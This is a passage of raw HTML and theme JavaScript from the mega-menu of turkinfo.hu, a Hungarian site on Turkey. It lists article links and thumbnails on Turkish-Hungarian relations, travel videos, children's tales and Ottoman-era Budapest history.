href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2832";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "708";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\">Turkish Street Food Lovers&#8217; Paradise, Old City Walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/02\/a-torok-buda-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hajdanaban-danaban-a-torok-buda\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda\">Hajdan\u00e1ban dan\u00e1ban&#8230; A t\u00f6r\u00f6k Buda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/komarom002_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/egy-torok-orientalista-es-etnologus-latogatasa-komaromban\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" title=\"Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban\">Egy t\u00f6r\u00f6k orientalista \u00e9s etnol\u00f3gus l\u00e1togat\u00e1sa Kom\u00e1romban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kis-konstantinapoly-budapesten-oriasi-torok-vigalmi-negyed-mukodott-egykor-a-mai-muegyetem-teruleten\/bongeszde\/torokok-a-magyar-sajtotortenelemben\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kis Konstantin\u00e1poly Budapesten \u2013 \u00d3ri\u00e1si t\u00f6r\u00f6k vigalmi negyed m\u0171k\u00f6d\u00f6tt egykor a mai 